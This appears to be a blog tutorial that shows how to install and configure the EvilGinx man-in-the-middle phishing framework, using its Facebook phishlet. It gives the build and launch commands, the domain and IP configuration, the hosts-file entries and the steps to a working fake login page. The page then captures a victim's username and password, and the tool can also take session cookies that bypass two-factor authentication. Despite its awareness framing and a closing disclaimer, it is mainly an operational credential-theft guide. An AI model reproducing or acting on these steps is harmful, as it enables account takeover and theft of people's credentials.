
Social Engineering and Phishing
Social Engineering is defined as psychological manipulation used to trick victims into doing something they wouldn't do. Phishing is a type of Social Engineering attack in which an attacker impersonates another entity that the victim trusts. There are a lot of ways Phishing can be done. A common method of Phishing is via fake sites that masquerade themselves as reputable entities. This article will highlight how such attacks are made.
EvilGinx
Since phishing websites often look like an exact replica of the valid services they are impersonating, it must mean that the attackers are very skilled and have dedicated a lot of effort and time to set those sites up... right? Well, it might have required effort in the past, but nowadays, there are a lot of tools freely available for public use which can create exact replicas of the site you use in a matter of minutes. One of those tools is EvilGinx. To learn more about EvilGinx, head to its GitHub repo.
EvilGinx is a standalone Man in the Middle (MITM) attack framework that can be used for phishing login credentials with session cookies, allowing for the bypass of Two-Factor Authentication. It is a basic data harvester like other tools, but it's on steroids instead of protein powder. This article will show you just how easy it is to set up a phishing site in a matter of minutes using EvilGinx.
Step 1: Setting up EvilGinx
If you already have GO installed, then you can install EvilGinx using the following command
## Install Git and make if not already installed
sudo apt-get -y install git make

## Clone the git repository to your local machine
git clone https://github.com/kgretzky/evilginx2.git

## Change directory to the cloned repository
cd evilginx2

## Run make to build evilginx executable from the source code.
make

### to install it globally
sudo make installOnce set up, run it with these parameters.
## Launch evilginx with following command if you didn't install it globally
sudo ./bin/evilginx -p ./phishlets/

## if you installed it globally just run it as every other binary
sudo evilginxStep 2: Setting up Facebook Phishing
For this blog's purposes, we will be testing the sites locally. Start evilginx in developer mode with -developer.


On startup, we are presented with a list of modules called "phishlets". Here, we will be working with the Facebook phishlet.

First of all, we should set up the IP and Domain.
config domain anydomainyouwant.com
config ip 127.0.0.1
Since we are hosting our phishing site locally, we need to modify our hosts file so that all the connections to the URL from the previous step get redirected to our local IP address for testing. Now, we can generate the hosts redirect rules for our Facebook phishlet.
phishlets hostname phishlets_name yourdomain.com
phishlets get-hosts phishlets_name

Add the generated 3-line output to your hosts file.
## Using nano editor
sudo nano /etc/hosts

## add these
127.0.0.1 www.fartbook.com
127.0.0.1 m.fartbook.com
127.0.0.1 static.fartbook.com

## Save and Exit
ctrl + o to save.
ctrl + x to exit
Your /etc/hosts should have a record that looks something like this.

/etc/hosts contentsStep 3: Enabling and Using the Phishlet
Now, enable the Facebook phishlet.

Our phishing site has been created, but we need to configure a few things before starting our phishing adventure. To avoid our victim's suspicions, we want to redirect them to valid services once they enter their credentials on our fake site.

We have a link to our phishing site now. Copy that link and paste it into your browser. See if you can differentiate between the fake and original sites.
$HOME/.evilginx/ca.crtor
%USERPROFILE%\.evilginx\ca.crt

So, what happens if someone logs into this fake site using their credentials? Let's see.

Well, the attacker now has access to a new Facebook account, complete with Username and Password.

Conclusion
If you followed this tutorial, you can see that setting up a phishing site barely takes any effort. We were able to create a fully functioning Facebook phishing site within a few minutes using bare minimum know-how and a few lines of terminal code. In this article, we hosted the site locally. But, if someone wanted to host it online, all they would need is a valid domain and a VPS or any other hosting service. The steps to do so are nearly identical; they would only have to configure the IP and Domain at the start accordingly.
Again, the purpose of this tutorial is to show you how easy this is. Don't use it to get into trouble.
This is all -- for this time. In the next article, we will discuss what happens when you click on links without knowing their origin.